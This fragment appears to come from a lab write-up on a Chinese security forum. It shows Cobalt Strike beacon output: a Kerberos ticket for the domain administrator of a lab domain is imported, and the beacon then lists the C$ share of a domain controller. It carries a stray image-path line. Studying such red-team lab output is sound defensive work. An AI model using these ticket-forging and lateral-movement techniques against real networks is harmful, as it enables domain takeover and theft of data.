 [+] Ticket successfully imported!
ServiceName : krbtgt/red.lab
ServiceRealm : RED.LAB
UserName : administrator
UserRealm : RED.LAB
StartTime : 2022/8/13 18:44:18
EndTime : 2022/8/14 4:44:18
RenewTill : 2022/8/20 18:44:18
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : 8h9q+28eSVPVrHzk3bU7sA==
ASREP (key) : 722621F5094F1F2BE796D861F101685E
beacon> ls \\DC2012\C$
[*] Tasked beacon to list files in \\DC2012\C$
[+] host called home, sent: 29 bytes
[*] Listing: \\DC2012\C$\
Size Type Last Modified Name
---- ---- ------------- ----
dir 11/22/2014 14:57:20 $Recycle.Bin
dir 08/22/2013 22:48:41 Documents and Settings
先知社区